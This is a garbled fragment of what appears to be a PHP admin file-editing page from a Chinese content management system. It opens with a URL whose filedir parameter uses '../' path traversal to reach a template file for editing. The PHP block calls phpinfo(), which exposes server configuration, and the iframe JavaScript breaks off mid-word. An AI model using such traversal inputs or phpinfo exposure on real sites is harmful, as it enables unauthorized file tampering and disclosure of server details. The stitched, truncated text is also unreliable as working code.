 w/admin_files.php?action=edit&filedir=../1/../uam7rw/templets/admin_files.htm
}
?>
</table>
</div>
<iframe width="100%" height="0" frameborder="0" scrolling="auto" src="about:blank" align="middle" name="proxy" onload="var _1=this.contentWindow;if(_1.docu
{this.style.height=_1.document.body.scrollHeight+'px';}"></iframe>
<?php
viewFoot();
phpinfo();
?>
</body></html>
修改文件 返 回